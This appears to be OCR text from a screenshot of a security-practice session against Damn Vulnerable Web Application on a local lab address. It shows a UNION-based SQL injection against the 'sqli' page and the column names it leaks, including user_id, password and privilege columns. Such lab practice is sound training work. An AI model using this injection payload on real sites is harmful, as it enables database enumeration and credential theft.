 1 2 3 4
10:19
Problem loading page
Damn Vulnerable Web Ap
192.168.6.130/vulnerabilities/sqli/?id=2 union select column_name , 2 from information_schema.columns--+&Submit=Submit#
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
First name: interpret
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: jahr
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: comment_id
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: name
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: user_id
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: first_name
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: last_name
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: password
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: avatar
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: Timestamp
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: Column_priv
Surname: 2
ID: 2 union select column_name , 2 from information_schema.columns--
First name: Select_priv